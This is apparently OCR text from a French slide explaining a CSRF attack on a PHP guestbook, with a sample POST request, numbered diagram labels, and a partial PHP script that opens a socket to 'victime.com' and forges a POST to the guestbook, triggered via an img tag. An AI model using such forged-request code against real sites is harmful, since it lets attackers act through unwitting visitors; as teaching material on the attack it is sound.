 Envoie d'une requête de test
POST /livre%20d%20or/livredor.php?action=ajout
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
pseudo=0k4pix&message=Cross-Site+Request+Forgeries
1
Le pirate envoie des
visiteurs sur son script php
2
CSRF
4
Le serveur enregistre le(s)
message(s) dans la base
de donnée SQL
3
<img src="scriptsocket.php">
GET /scriptsocket.php
scriptsocket.php
<?php
....
$fp = fsockopen('victime.com', 80);
fputs($fp, "POST
/test/livre%20d%20or/livredor.php?action=aj
out HTTP/1.1\r\n");